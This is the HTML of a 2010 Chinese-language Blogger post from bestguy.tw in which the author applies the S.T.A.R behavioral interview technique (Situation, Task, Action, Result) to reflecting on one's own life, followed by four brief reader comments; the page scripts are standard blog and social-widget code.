i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<body>
<div id='fb-root'></div>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
  //]]></script>
<div class='outerwrapper'>
<div id='navigation'>
<div class='container'>
<div class='section' id='navigation-wrapper'><div class='widget HTML' data-version='1' id='HTML11'>
<ul class='menu'>
<li><a href='https://www.bestguy.tw/'>bestguy通信 </a></li>
<li><a href='https://www.bestguy.tw/'>首頁</a></li>
<li><a href='https://www.smartm.com.tw/article/34363130cea3'>關於我</a></li>
<li><a href='mailto:bestguy.express@gmail.com'>聯絡我</a>
</li>
<li><a href='https://www.facebook.com/takepictureinTaipei/'>粉絲專頁</a></li>
</ul>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
技術提供&#65306;<a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
<div class='menu-mobile'></div>
<div id='top-search'>
<a href='#'><i class='fa fa-search'></i></a>
</div>
<div class='show-search'>
<form action='/search' id='searchform' method='get' role='search'>
<div>
<input id='s' name='q' placeholder='Search and hit enter...' type='text'/>
</div>
</form>
</div>
<div class='section' id='top-social'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<a href='https://www.facebook.com/bestguy'><i></i><span class='smg-label'>facebook</span></a>
<a href='https://www.instagram.com/bestguy'><i></i><span class='smg-label'>instagram</span></a>
<a href='https://twitter.com/bestguy'><i></i><span class='smg-label'>twitter</span></a>
<a href='https://www.pinterest.com/oldcha/'><i></i><span class='smg-label'>pinterest</span></a>
<a href='mailto:bestguy.express@gmail.com'><i></i><span class='smg-label'>Email</span></a>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='no-items section' id='header'></div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<div class='post-tag'><a href='http://www.bestguy.tw/search/label/bestguy%E5%BF%83%E6%83%85%E9%96%92%E8%A9%B1?max-results=6' rel='tag'>bestguy心情閒話</a></div>
<h1>
S.T.A.R 的人生
</h1>
<div class='meta-date'>
		
										
						by   <a href='https://www.blogger.com/profile/04039600193243320000' rel='author' title='author profile'>
老查
</a> - 晚上9:38
</div>
</div>
<div class='post-entry'>
<p><p align="center"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjONm0_BIrdtbAtiYb6lvTCTMF3NnvuBmMIMvZ58LNjOCsV410RVZdJvIvdSrTv9VQB_H2KZ79PwtU-3_OH7ye6CeEHBViMBQacU7e7jHOQ-zeEOJZnN5Xk-yl-D-qCXc2aEJPQ1Yy4OHht/s1600/t5e1APZV6cDsAPosdFPxeg.jpg"></p><p>&#160;</p><p>&#160;</p><p style="MARGIN:0cm 0cm 0pt;" class="MsoNormal"><span style="FONT-FAMILY:'serif';FONT-SIZE:10pt;">今天上了公司為主管安排的訓練課程&#65292;主題是徵才面談技巧&#65292;簡言之&#65292;就是如何有效的進行徵才面試&#65292;找到符合組織需要的人才&#12290;</span><span style="FONT-SIZE:10pt;" lang="EN-US"></span></p> <p style="MARGIN:0cm 0cm 0pt;" class="MsoNormal"><span style="FONT-SIZE:10pt;" lang="EN-US"><font face="Calibri">&#160;</font></span></p> <p style="MARGIN:0cm 0cm 0pt;" class="MsoNormal"><span style="FONT-FAMILY:'serif';FONT-SIZE:10pt;">其中有一項面談技巧是</span><span style="FONT-SIZE:10pt;" lang="EN-US"><font face="Calibri"><strong>S.T.A.R </strong></font></span><span style="FONT-FAMILY:'serif';FONT-SIZE:10pt;">行為事例面談&#65292;指在詢問應試者是否具有某項職能時&#65292;需要他由過往的行為作為其具備該項能力的佐證&#12290;應試者的答案中需要完整的包括具體情境&#65288;</span><span style="FONT-SIZE:10pt;" lang="EN-US"><font face="Calibri">Situation</font></span><span style="FONT-FAMILY:'serif';FONT-SIZE:10pt;">&#65289;&#12289;任務&#65288;</span><span style="FONT-SIZE:10pt;" lang="EN-US"><font face="Calibri">Task</font></span><span style="FONT-FAMILY:'serif';FONT-SIZE:10pt;">&#65289;的描述&#65292;以及他採取的行動&#65288;</span><span style="FONT-SIZE:10pt;" lang="EN-US"><font face="Calibri">Action</font></span><span style="FONT-FAMILY:'serif';FONT-SIZE:10pt;">&#65289;&#65292;以及產生的結果&#65288;</span><span style="FONT-SIZE:10pt;" lang="EN-US"><font face="Calibri">Result</font></span><span style="FONT-FAMILY:'serif';FONT-SIZE:10pt;">&#65289;&#12290;</span><span style="FONT-SIZE:10pt;" lang="EN-US"></span></p> <p style="MARGIN:0cm 0cm 0pt;" class="MsoNormal"><span style="FONT-SIZE:10pt;" lang="EN-US"><font face="Calibri">&#160;</font></span></p> <p style="MARGIN:0cm 0cm 0pt;" class="MsoNormal"><span style="FONT-FAMILY:'serif';FONT-SIZE:10pt;">而課程中特別提醒&#65292;在詢問</span><span style="FONT-SIZE:10pt;" lang="EN-US"><font face="Calibri"><strong>S.T.A.R</strong> </font></span><span style="FONT-FAMILY:'serif';FONT-SIZE:10pt;">時&#65292;要避免應試者回答的是不完整的答案&#65288;少了其中某項&#65289;或是&#12317;偽&#12318;</span><span style="FONT-SIZE:10pt;" lang="EN-US"><font face="Calibri"><strong>S.T.A.R</strong></font></span><span style="FONT-FAMILY:'serif';FONT-SIZE:10pt;">&#65288;指不是他實際有過的行為&#65292;而是想當然耳的答案或是理論&#65289;</span><span style="FONT-SIZE:10pt;" lang="EN-US"></span></p> <p style="MARGIN:0cm 0cm 0pt;" class="MsoNormal"><span style="FONT-SIZE:10pt;" lang="EN-US"><font face="Calibri">&#160;</font></span></p> <p style="MARGIN:0cm 0cm 0pt;" class="MsoNormal"><span style="FONT-FAMILY:'serif';FONT-SIZE:10pt;">例如若主試者想了解對方的面對變化的彈性時&#65292;可以問&#12300;<font color="#00007f">請你談一下在過往的工作中&#65292;你曾碰到的一次最大的變化是什麼&#65311;你當時是如何因應變化或主導變化的</font>&#65311;&#12301;而應試者的答案可以是&#12300;<font color="#00007f">最大的一次變化應該是我在工作了七年之後想要嘗試其他的產業&#65292;於是從出版業轉換跑道到廣告業吧&#65292;我那時先找了許多廣告業對於人才的需求條件&#65292;實際的確認自己是否具有這些能力以及自己是不是真的想進入這個領域&#12290;我也先去上了一些有關廣告行銷的訓練課程&#65292;等我準備好之後&#65292;開始應徵相關的工作&#65292;在面試了三家公司之後&#65292;成功的進到廣告公司擔任文案的工作</font>&#12290;&#12301;&#65288;完整包括</span><span style="FONT-SIZE:10pt;" lang="EN-US"><font face="Calibri">S.T.A.R</font></span><span style="FONT-FAMILY:'serif';FONT-SIZE:10pt;">&#65289;</span><span style="FONT-SIZE:10pt;" lang="EN-US"></span></p> <p style="MARGIN:0cm 0cm 0pt;" class="MsoNormal"><span style="FONT-SIZE:10pt;" lang="EN-US"><font face="Calibri">&#160;</font></span></p> <p style="MARGIN:0cm 0cm 0pt;" class="MsoNormal"><span style="FONT-FAMILY:'serif';FONT-SIZE:10pt;">不完整的</span><span style="FONT-SIZE:10pt;" lang="EN-US"><font face="Calibri"><strong>S.T.A.R</strong> </font></span><span style="FONT-FAMILY:'serif';FONT-SIZE:10pt;">像是&#12300;<font color="#00007f">我工作中最大的變化就是從出版業轉換跑道進入廣告業</font>&#12301;&#65288;會不知道他轉職的準備與評估方式&#65292;甚至也許是靠關係進去的也不一定&#65292;或者從出版社總機換到廣告公司總機&#65311;&#65289;&#65292;或是理論化的答案&#12300;<font color="#00007f">我覺得因應生涯的轉換正確的態度與準備是最重要的&#65292;我總是會做好準備面對變化的來臨</font>&#12301;&#65288;聽起來只是理論&#65292;不知道他有沒有實際的經驗與能力&#65289;</span><span style="FONT-SIZE:10pt;" lang="EN-US"></span></p> <p style="MARGIN:0cm 0cm 0pt;" class="MsoNormal"><span style="FONT-SIZE:10pt;" lang="EN-US"><font face="Calibri">&#160;</font></span></p> <p style="MARGIN:0cm 0cm 0pt;" class="MsoNormal"><span style="FONT-FAMILY:'serif';FONT-SIZE:10pt;">上完課之後&#65292;突然想到&#65292;這不只是用來面試而已&#65292;假如我們要真實的面對自己的人生&#65292;不也是該用</span><span style="FONT-SIZE:10pt;" lang="EN-US"><font face="Calibri"><strong>S.T.A.R </strong></font></span><span style="FONT-FAMILY:'serif';FONT-SIZE:10pt;">的方式不斷的檢視自己&#65292;了解我們自己是否有好好過自己的人生&#65292;還是只是虛擲了時光或自欺欺人&#65311;</span><span style="FONT-SIZE:10pt;" lang="EN-US"></span></p> <p style="MARGIN:0cm 0cm 0pt;" class="MsoNormal"><span style="FONT-SIZE:10pt;" lang="EN-US"><font face="Calibri">&#160;</font></span></p> <p style="MARGIN:0cm 0cm 0pt;" class="MsoNormal"><span style="FONT-FAMILY:'serif';FONT-SIZE:10pt;">不斷的檢視我們自己此刻處在什麼樣的處境&#65292;我們希望我們自己的人生達到怎麼樣的境界&#65292;完成什麼樣的事&#65288;</span><span style="FONT-SIZE:10pt;" lang="EN-US"><font face="Calibri">Situation &amp; Task</font></span><span style="FONT-FAMILY:'serif';FONT-SIZE:10pt;">&#65289;&#65311;</span><span style="FONT-SIZE:10pt;" lang="EN-US"></span></p> <p style="MARGIN:0cm 0cm 0pt;" class="MsoNormal"><span style="FONT-SIZE:10pt;" lang="EN-US"><font face="Calibri">&#160;</font></span></p> <p style="MARGIN:0cm 0cm 0pt;" class="MsoNormal"><span style="FONT-FAMILY:'serif';FONT-SIZE:10pt;">我們實際在做的是什麼&#65311;&#65288;</span><span style="FONT-SIZE:10pt;" lang="EN-US"><font face="Calibri">Action</font></span><span style="FONT-FAMILY:'serif';FONT-SIZE:10pt;">&#65289;</span><span style="FONT-SIZE:10pt;" lang="EN-US"></span></p> <p style="MARGIN:0cm 0cm 0pt;" class="MsoNormal"><span style="FONT-SIZE:10pt;" lang="EN-US"><font face="Calibri">&#160;</font></span></p> <p style="MARGIN:0cm 0cm 0pt;" class="MsoNormal"><span style="FONT-FAMILY:'serif';FONT-SIZE:10pt;">而實際的結果是什麼&#65311;&#65288;</span><span style="FONT-SIZE:10pt;" lang="EN-US"><font face="Calibri">Result</font></span><span style="FONT-FAMILY:'serif';FONT-SIZE:10pt;">&#65289;</span><span style="FONT-SIZE:10pt;" lang="EN-US"></span></p> <p style="MARGIN:0cm 0cm 0pt;" class="MsoNormal"><span style="FONT-SIZE:10pt;" lang="EN-US"><font face="Calibri">&#160;</font></span></p> <p style="MARGIN:0cm 0cm 0pt;" class="MsoNormal"><span style="FONT-FAMILY:'serif';FONT-SIZE:10pt;">與面試不同的是&#65292;當坐在主考官面前時&#65292;過往的事已經無法改變&#65292;沒辦法再加分了&#12290;但是當我們不斷自己檢視自己時&#65292;下一刻改變就可以發生&#65292;隨時可以替我們自己的人生加分&#12290;</span><span style="FONT-SIZE:10pt;" lang="EN-US"></span></p> <p style="MARGIN:0cm 0cm 0pt;" class="MsoNormal"><span style="FONT-SIZE:10pt;" lang="EN-US"><font face="Calibri">&#160;</font></span></p> <p style="MARGIN:0cm 0cm 0pt;" class="MsoNormal"><span style="FONT-FAMILY:'serif';FONT-SIZE:10pt;">而當最後我們回顧此生&#65292;一幕一幕的</span><span style="FONT-SIZE:10pt;" lang="EN-US"><font face="Calibri"><strong>S.T.A.R</strong> </font></span><span style="FONT-FAMILY:'serif';FONT-SIZE:10pt;">掠過眼前&#65292;如果我們沒有懊悔&#65292;那也許就叫做不枉此生&#12290;</span><span style="FONT-SIZE:10pt;" lang="EN-US"></span></p> <p><br>&#160;</p><!--social sharing start--><!--Social sharing end--></p>
</div>
<div class='post-meta'>
<div class='post-share1'>
<a href='https://www.facebook.com/sharer.php?u=http://www.bestguy.tw/2010/09/star.html&title=S.T.A.R 的人生' target='_blank'><div class='sharebox'><i class='fa fa-facebook'></i><span>Share</span></div></a>
<a href='http://twitter.com/share?url=http://www.bestguy.tw/2010/09/star.html' target='_blank'><div class='sharebox'><i class='fa fa-twitter'></i><span>Tweet</span></div></a>
<a href='http://pinterest.com/pin/create/button/?url=http://www.bestguy.tw/2010/09/star.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjONm0_BIrdtbAtiYb6lvTCTMF3NnvuBmMIMvZ58LNjOCsV410RVZdJvIvdSrTv9VQB_H2KZ79PwtU-3_OH7ye6CeEHBViMBQacU7e7jHOQ-zeEOJZnN5Xk-yl-D-qCXc2aEJPQ1Yy4OHht/s1600/t5e1APZV6cDsAPosdFPxeg.jpg&description=S.T.A.R 的人生' target='_blank'><div class='sharebox'><i class='fa fa-pinterest'></i><span>Pin</span></div></a>
<a href='https://plus.google.com/share?url=http://www.bestguy.tw/2010/09/star.html' target='_blank'><div class='sharebox'><i class='fa fa-google-plus'></i><span>Share</span></div></a>
</div>
<div class='entry-tags gray-2-secondary'><strong class='tag-heading'><i class='fa fa-tag'></i>Tags :</strong>
<a href='http://www.bestguy.tw/search/label/bestguy%E5%BF%83%E6%83%85%E9%96%92%E8%A9%B1' rel='tag'>bestguy心情閒話</a>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.bestguy.tw/2010/09/social.html' id='Blog1_blog-pager-newer-link' title='較新的文章'>
較新的文章
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.bestguy.tw/2010/09/blog-post_28.html' id='Blog1_blog-pager-older-link' title='較舊的文章'>
較舊的文章
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>You May Also Like</h4>
</div>
<script src='/feeds/posts/default/-/bestguy心情閒話?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=3;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("http://www.bestguy.tw/2010/09/star.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
4
意見
</h4>
</div>
<div class='comments'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c5624605714930837723"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">就是愛拍照</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.bestguy.tw/2010/09/star.html?showComment=1285786440000#c5624605714930837723">2010年9月30日凌晨2:54</a></span></div><p class="comment-content">感謝分享 ~ 我得趕快來自我檢視一下囉 !!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5624605714930837723">回覆</a><span class="item-control blog-admin blog-admin pid-1604904208"><a target="_self" href="https://www.blogger.com/comment/delete/6861383663314379879/5624605714930837723">刪除</a></span></span></div><div class="comment-replies"><div id="c5624605714930837723-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">回覆</a></span></span><ol id="c5624605714930837723-ra" class="thread-chrome thread-expanded"><div></div><div id="c5624605714930837723-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5624605714930837723">回覆</a></div></ol></div></div><div class="comment-replybox-single" id="c5624605714930837723-ce"></div></li><li class="comment" id="c8899432799853913590"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">凱皙</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.bestguy.tw/2010/09/star.html?showComment=1285801500000#c8899432799853913590">2010年9月30日清晨7:05</a></span></div><p class="comment-content">謝謝分享巧的是我也在思考類似的事剛好看到你這篇&#8230;嗯&#65281;真的需要思考後再努力&#65281;</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8899432799853913590">回覆</a><span class="item-control blog-admin blog-admin pid-1604904208"><a target="_self" href="https://www.blogger.com/comment/delete/6861383663314379879/8899432799853913590">刪除</a></span></span></div><div class="comment-replies"><div id="c8899432799853913590-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">回覆</a></span></span><ol id="c8899432799853913590-ra" class="thread-chrome thread-expanded"><div></div><div id="c8899432799853913590-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8899432799853913590">回覆</a></div></ol></div></div><div class="comment-replybox-single" id="c8899432799853913590-ce"></div></li><li class="comment" id="c7662914552077667060"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">馬修馬羅</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.bestguy.tw/2010/09/star.html?showComment=1285856100000#c7662914552077667060">2010年9月30日晚上10:15</a></span></div><p class="comment-content">其實<br>面試者在碰運氣<br>面試官也是...</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7662914552077667060">回覆</a><span class="item-control blog-admin blog-admin pid-1604904208"><a target="_self" href="https://www.blogger.com/comment/delete/6861383663314379879/7662914552077667060">刪除</a></span></span></div><div class="comment-replies"><div id="c7662914552077667060-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">回覆</a></span></span><ol id="c7662914552077667060-ra" class="thread-chrome thread-expanded"><div></div><div id="c7662914552077667060-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7662914552077667060">回覆</a></div></ol></div></div><div class="comment-replybox-single" id="c7662914552077667060-ce"></div></li><li class="comment" id="c7180337900533494368"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">雲淡風輕</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.bestguy.tw/2010/09/star.html?showComment=1285861620000#c7180337900533494368">2010年9月30日晚上11:47</a></span></div><p class="comment-content">=D&gt; 好文&#65281;推&#65374;<br>謝謝分享&#65281;也提醒了我&#65374; :))</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7180337900533494368">回覆</a><span class="item-control blog-admin blog-admin pid-1604904208"><a target="_self" href="https://www.blogger.com/comment/delete/6861383663314379879/7180337900533494368">刪除</a></span></span></div><div class="comment-replies"><div id="c7180337900533494368-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">回覆</a></span></span><ol id="c7180337900533494368-ra" class="thread-chrome thread-expanded"><div></div><div id="c7180337900533494368-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7180337900533494368">回覆</a></div></ol></div></div><div class="comment-replybox-single" id="c7180337900533494368-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">新增留言</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="3725874645038863836"><a target="_self">載入更多&#8230;</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6861383663314379879?po=3725874645038863836&hl=zh-TW&saa=85391&origin=http://www.bestguy.tw' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='pagination'>
<div class='newer'><a href='http://www.bestguy.tw/2010/09/social.html'><span class='pager-heading'>Newer Posts</span></a></div>
<div class='older'><a href='http://www.bestguy.tw/2010/09/blog-post_28.html'><span class='pager-heading'>Older Posts</span></a></div>
</div>
</div></div>
<div class='section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>搜尋此網誌</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='http://www.bestguy.tw/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='搜尋'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>李全興&#65288;老查&#65289;</h2>
<div class='widget-content'>
<div class="about-widget"><img alt="About Me" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxC-HFd1gsVzciIaOIUvGZjFJUrGp7jjJDZfeVzCFWd0yv0NtD48huFBXDRQo0MGFHwC7u5yNvioV1w57fIg4PGmZ4VX1A6Avnd4Hql1lXPe6aiE0I4p4ojF_xZyrg9z55hzxrObr19_E/s1600/%25E8%2580%2581%25E6%259F%25A5.jpg" / /><p>前半段電子商務&#65292;後半段社群經營的網路業老兵&#12290;沒事讀讀書&#12289;拍拍照&#12289;做做模型&#12289;收集玩具與老相機&#65104;愛讀村上春樹與卜洛克&#65292;從他們的作品裡&#65292;讀到了孤獨的況味&#12290;</p></div>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Follow Me</h2>
<div class='widget-content'>
<ul class='site-social-networks secondary-2-primary style-default show-title'>
<li><a href='https://www.facebook.com/bestguy'><i></i>facebook</a></li>
<li><a href='https://www.instagram.com/bestguy'><i></i>instagram</a></li>
<li><a href='https://twitter.com/bestguy'><i></i>twitter</a></li>
<li><a href='https://www.pinterest.com/oldcha'><i></i>pinterest</a></li>
<li><a href='https://www.youtube.com/channel/UCpzDWp3-MJfeL7VLrDcGBOQ'><i></i>youtube</a></li>
<li><a href='https://plus.google.com/+CharlesLee_bestguy'><i></i>Google+</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2>recent posts</h2>
<ul class='side-newsfeed'>
<script>
										document.write("<script src=\"/feeds/posts/default?max-results="+numposts2+"&orderby=published&alt=json-in-script&callback=showrecentposts2\"><\/script>");
									</script>
</ul>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>總網頁瀏覽量</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Facebook粉絲專頁</h2>
<div class='widget-content'>
<iframe allowtransparency="true" frameborder="0" scrolling="no" src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2FtakepictureinTaipei&amp;width=250&amp;height=250&amp;colorscheme=light&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false" style="border: none; height: 215px; overflow: hidden; width: 250px;"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>部落格文章</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2018/'>2018</a>
<span class='post-count' dir='ltr'>(25)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2018/12/'>12月 2018</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2018/11/'>11月 2018</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
